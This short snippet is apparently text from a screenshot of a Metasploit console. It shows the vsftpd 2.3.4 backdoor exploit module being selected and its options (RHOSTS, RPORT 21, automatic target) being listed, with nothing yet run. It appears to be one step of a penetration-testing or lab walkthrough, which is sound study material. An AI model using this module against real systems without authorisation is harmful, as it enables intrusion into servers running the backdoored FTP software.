 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic